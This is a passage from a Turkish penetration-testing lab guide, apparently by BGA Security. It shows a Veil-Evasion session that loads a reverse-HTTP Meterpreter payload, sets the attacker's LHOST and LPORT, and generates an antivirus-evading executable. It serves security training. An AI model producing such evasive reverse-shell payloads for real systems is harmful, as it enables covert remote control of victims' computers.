 [PENTEST LAB ÇALIŞMALARI]
BGA Bilgi Güvenliğ i A.Ş . | www.bga.com.tr | @bgasecurity
Veil-Evasion | [Version]: 2.16.0
==================================================================
=======
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
==================================================================
=======
Payload: c/meterpreter/rev_http loaded
Bu aşamadan sonra saldırganın ip adresi ve port numarası girilip zararlı yazılımın bu
standartlarda üretilmesi sağlanmalıdır.
Girilmesi gereken komutlar:
set LHOST 192.168.1.41
set LPORT 4445
generate
İlgili değişikliklerin gerçekleştirildiği alanlar ve sonuçları:
Required Options:
Name Current Value Description
---- ------------- -----------
LHOST IP of the metasploit handler
LPORT 8080 Port of the metasploit handler
compile_to_exe Y Compile to an executable
Available commands:
set set a specific option value
info show information about the payload
generate generate payload
back go to the main menu
exit exit Veil
[>] Please enter a command: set LHOST 192.168.1.41
[>] Please enter a command: set LPORT 4445
[>] Please enter a command: generate
==================================================================
=======
 